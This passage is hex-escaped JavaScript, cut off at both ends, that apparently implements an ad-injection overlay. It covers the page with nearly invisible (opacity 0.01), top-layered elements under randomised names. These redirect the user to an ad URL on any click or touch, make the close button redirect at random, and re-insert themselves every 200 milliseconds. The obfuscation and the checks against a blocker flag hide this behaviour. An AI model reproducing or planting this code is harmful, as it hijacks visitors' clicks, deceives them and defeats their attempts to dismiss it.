\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\